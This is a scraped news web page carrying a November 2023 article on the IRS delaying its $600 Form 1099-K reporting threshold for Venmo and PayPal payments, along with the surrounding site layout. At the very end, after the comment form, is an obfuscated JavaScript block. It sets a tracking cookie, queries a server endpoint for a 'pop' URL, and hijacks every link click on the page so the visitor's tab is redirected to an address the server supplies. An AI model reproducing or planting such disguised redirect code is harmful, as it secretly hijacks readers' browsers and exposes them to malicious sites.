                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: IRS delays implementing $600 reporting rule for Venmo, PayPal payments">
                  IRS delays implementing $600 reporting rule for Venmo, PayPal payments</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 22, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div>
<p>The IRS will delay implementing a <a target="_blank" href="https://nypost.com/2022/11/25/irs-warns-americans-over-600-threshold-to-report-venmo-paypal-payments/" rel="noopener">sweeping rule change</a> that forces people to report income over $600 paid through popular apps such as Venmo and Paypal, the agency announced Tuesday. </p>
<p>The controversial tax-reporting rule, which received no Republican votes when it was approved by Democrats in Congress in 2021 as part of the American Rescue Plan, would have resulted in some 44 million additional 1099-K forms being sent out in January by the IRS. </p>
<p>The agency, which delayed implementation of the rule last year as well, said it will treat 2023 “as an additional transition year” in an effort to “reduce the potential confusion” about the new tax obligation and instead phase-in the $600 threshold over the next two years. </p>
<p>“We spent many months gathering feedback from third party groups and others, and it became increasingly clear we need additional time to effectively implement the new reporting requirements,” IRS Commissioner Danny Werfel said in a <a target="_blank" href="https://www.irs.gov/newsroom/irs-announces-delay-in-form-1099-k-reporting-threshold-for-third-party-platform-payments-in-2023-plans-for-a-threshold-of-5000-for-2024-to-phase-in-implementation" rel="noopener">statement</a>. </p>
<p>The IRS is delaying a rule change that would force people to report income over $600 paid through popular apps such as Venmo and Paypal<span class="credit">AP</span></p>
<p>“Taking this phased-in approach is the right thing to do for the purposes of tax administration, and it prevents unnecessary confusion as we continue to look at changes to the Form 1040. It’s clear that an additional delay for tax year 2023 will avoid problems for taxpayers, tax professionals and others in this area,” Werfel added. </p>
<p>With the delay in place, users of third-party payment apps will not be required to fill out 1099-K’s in 2023 unless they received over $20,000 in income and engaged in more than 200 transactions. </p>
<p>Reporting requirements do not apply to personal transactions such as birthday or holiday gifts or splitting the cost of a meal or household bills, according to the agency.<span class="credit">NurPhoto via Getty Images</span><br />
With the delay in place, users of third-party payment apps will not be required to fill out 1099-K’s in 2023 unless they received over $20,000 in income and engaged in more than 200 transactions. <span class="credit">AP</span></p>
<p>The IRS is planning for a threshold of $5,000 for tax year 2024 as part of a phase-in, and will presumably implement the $600 reporting threshold in tax year 2025. </p>
<p>The new rule only applies to payments received for goods and services transactions.</p>
<p>Reporting requirements do not apply to personal transactions such as birthday or holiday gifts or splitting the cost of a meal or household bills, according to the agency.</p>
<p>The agency, which delayed implementation of the rule last year as well, said it will treat 2023 “as an additional transition year” in an effort to “reduce the potential confusion” about the new tax obligation.<span class="credit">REUTERS</span></p>
<p>Critics of the rule change, such as the Coalition for 10-99-K Fairness, argue that there are privacy concerns that come with forcing  third-party payment app to reveal details of user transactions with the government, as well as an unfair tax burden that falls on “casual online sellers and microbusinesses.” </p>
<p>The Biden administration hopes to crack down on tax evasion by reducing the reporting threshold. </p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://nypost.com/2023/11/22/news/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/us-news/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/">IRS delays implementing $600 reporting rule for Venmo, PayPal payments</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/&#038;text=IRS%20delays%20implementing%20%24600%20reporting%20rule%20for%20Venmo%2C%20PayPal%20payments" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=IRS%20delays%20implementing%20$600%20reporting%20rule%20for%20Venmo,%20PayPal%20payments&#038;body=https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/&#038;title=IRS%20delays%20implementing%20%24600%20reporting%20rule%20for%20Venmo%2C%20PayPal%20payments" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/&#038;text&#038;title=IRS%20delays%20implementing%20%24600%20reporting%20rule%20for%20Venmo%2C%20PayPal%20payments" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/11/22/fargo-season-5-soundtrack-guide-every-song-when-it-plays/" rel="prev">Fargo Season 5 Soundtrack Guide – Every Song &amp; When It Plays <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/11/22/doctor-who-returns-a-guide-to-every-actor-to-play-the-doctor/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Doctor Who returns: A guide to every actor to play the Doctor</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/Trump-Presidential-Run-bZERgl.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/22/trump-once-again-floats-another-run-for-president-should-i-try-for-a-fourth-term/" title="Permalink to: Trump Once Again Floats Another Run for President: ‘Should I Try for a Fourth Term?’">
                                              Trump Once Again Floats Another Run for President: ‘Should I Try for a Fourth Term?’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 22, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012F2026-davos-switzerland-annual-meeting-1053108306_a0b80b-IGgV5Y-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/22/massive-armada-heads-toward-iran-trump-reveals-as-he-turns-the-pressure-back-up-on-the-mullahs-vows-were-watching/" title="Permalink to: Massive armada heads toward Iran, Trump reveals as he turns the pressure back UP on the Mullahs &amp; vows ‘we’re watching’">
                                              Massive armada heads toward Iran, Trump reveals as he turns the pressure back UP on the Mullahs &amp; vows ‘we’re watching’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 22, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/NEW_2256836608jpg-JS1053083438-uEKNHs-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/22/incredible-spy-eagles-being-trained-to-completely-destroy-rogue-drones-in-new-war-on-the-machines/" title="Permalink to: Incredible ‘spy’ eagles being trained to ‘completely destroy’ rogue drones in new war on the machines">
                                              Incredible ‘spy’ eagles being trained to ‘completely destroy’ rogue drones in new war on the machines</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 22, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
